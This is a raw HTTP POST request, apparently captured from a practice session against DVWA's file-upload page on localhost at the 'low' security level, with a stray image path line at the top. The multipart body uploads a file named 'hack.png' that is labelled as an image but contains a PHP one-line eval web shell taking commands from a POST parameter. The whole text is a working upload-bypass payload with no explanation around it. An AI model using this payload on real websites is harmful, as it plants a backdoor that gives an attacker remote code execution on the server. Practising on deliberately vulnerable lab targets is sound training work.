 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------6380850120344
Content-Length: 425
Connection: keep-alive
Cookie: security=low; PHPSESSID=7hgvm47n9f19v2gplp196mpkf2
Upgrade-Insecure-Requests: 1

-----------------------------6380850120344
Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000
-----------------------------6380850120344
Content-Disposition: form-data; name="uploaded"; filename="hack.png"
Content-Type: image/png

<?php @eval($_POST[123]);?>
-----------------------------6380850120344
Content-Disposition: form-data; name="Upload"

Upload
-----------------------------6380850120344--